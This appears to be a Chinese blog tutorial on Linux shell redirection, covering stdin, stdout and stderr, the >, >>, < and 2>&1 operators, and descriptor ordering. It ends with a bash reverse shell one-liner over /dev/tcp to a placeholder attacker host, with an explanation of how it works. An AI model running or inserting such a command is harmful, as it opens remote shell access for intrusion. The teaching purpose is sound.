Linux Shell重定向
补补Linux的基础吧
重定向
简介
大多数 UNIX 系统命令从你的终端接受输入并将所产生的输出发送回到您的终端。一个命令通常从一个叫标准输入的地方读取输入,默认情况下,这恰好是你的终端。同样,一个命令通常将其输出写入到标准输出,默认情况下,这也是你的终端。
在打开一个文件之后,我们会获得一个文件描述符 fd,而我们默认打开的三个文件的文件描述符分别是 0(stdin),1(stdout),2(stderr)。
重定向标识
在 Linux 命令中 三个默认文件描述符的
| 名称 | 代码 | 操作符 | Linux 下文件描述符(Debian 为例) |
|---|---|---|---|
| 标准输入(stdin) | 0 | < 或 << | /dev/stdin -> /proc/self/fd/0 -> /dev/pts/0 |
| 标准输出(stdout) | 1 | >, >>, 1> 或 1>> | /dev/stdout -> /proc/self/fd/1 -> /dev/pts/0 |
| 标准错误输出(stderr) | 2 | 2> 或 2>> | /dev/stderr -> /proc/self/fd/2 -> /dev/pts/0 |
在开头提到的情况中,我们使用重定向可以更改输出的文件。
>file 表示把标准输出重定向到 file 文件中。
<file 表示把标准输入重定向到 file 文件中,也就是说这个文件会代替我们输入。
单独的 > 默认是针对标准输出,效果等同于 1>,当然 2> 就是针对标准错误输出了,重定向到文件默认是覆盖文件。
单独的 < 默认是针对标准输入的,效果等同于 0< ,当然可以让文件。
而 >> 则表示以追加的方式覆盖文件,会在源文件的文件尾添上内容。
目前不太清楚 << 和 < 之间的关系。
实验
写一个 test 程序
1 |
|
再新建一个 in.txt
1 | sample input |

让 in.txt 作为程序标准输入
那么我们的目的就是把标准输入定向到 in.txt 文件当中。
那就是 ./test <in.txt 或者是 ./test 0<in.txt

让 out.txt 作为程序标准输出
那就是 ./test >out.txt 或者是 ./test 1>out.txt

让 err.txt 作为程序标准错误输出
那就是 ./test 2>err.txt

当然这些状态可以叠加的,比如说我让上面三个同时发生,就是 让 in.txt 作为程序标准输入 并且 让 out.txt 作为程序标准输出 最后还让 err.txt 作为程序标准错误输出。
./test 0<in.txt 1>out.txt 2>err.txt
那么如果我们要把两个输出的内容合并到一个文件该怎么办呢,正常情况下,我们输入 123,那么终端显示如下所示
1 | error |
如果我们想当然的 ./test 1>out.txt 2>out.txt 肯定会得到一个错误的结果,为什么呢,因为这样写相当于是对两个输出进行独立的重定向,独立重定向会删除原有的内容,会起到覆盖的作用而我们这么写会得到什么结果呢。

很奇怪,标准输出和标准错误都留下了一句话并且不完整,这里猜测大概是 error 被 stdin 覆盖了,而因为 stdin:sample input 输出在 stderr:sample input 之前,因此它也被覆盖了剩下一句 stderr:sample input。
总之得不到正确的结果,如果两个都选择追加(./test 0<in.txt 1>>out.txt 2>>out.txt)似乎可以得到正确的结果,不过也仅限于文件为空或者文件不存在时能达到我们的目的,而如果我们想要得到正确的结果就需要用一些重定向的高级用法了。
重定向高级用法
重定向中,我们可以选择合并两个文件描述符,也可以理解为把其中一个文件描述符定向到另外一个文件描述符。
我们可以使用 2>&1 来让标准错误 2 定向到标准输出 1 中。至于这里为何要加一个 & 大概是为了防止和定向到 1 这个文件产生歧义吧。那么把 2 和 1 合并之后,再把 1 定向到文件 out.txt 就不会有问题了。
./test 0<in.txt >out.txt 2>&1
这里需要注意的是,2>&1 和 1>&2 是不一样的,前者把 2 合并到了 1 中,后者是把 1 合并到了 2 中。

合并需要放到最后面才有用(这个纯记吧),可以这么理解:
./test >out.txt 2>&1 的思路是这样:>out.txt 把标准输出从屏幕定向到了 out.txt 文件,然后 2>&1 把标准输错误定向到了标准输出,此时标准输出指向的是那个文件,因此标准错误也指向那个文件了,达到了我们的要求。
./test 2>&1 >out.txt 可以这么看: 2>&1 把标准错误定向到了标准输出,可是此时标准输出还是屏幕,因此标准错误也是指向屏幕,再 >out.txt 就是把标准输出定向到文件当中,因此这样只是把标准输出定向到了文件而没有把标准错误定向到文件。
而 >out.txt 2>&1 这样的写法太过繁琐,可以简写为 >&out.txt 或者是 &>out.txt,这三种写法效果一模一样。
来看个实例,就是我们常见的反弹shell的写法。
1 | bash -i >& /dev/tcp/ip/port 0>&1 |
bash -i 产生一个交互式的 shell
>& 让标准错误和标准输出合并定向到指定的文件(攻击机)上。
0>&1 把标准输入也定向到这个文件中(也就是指定的攻击机)。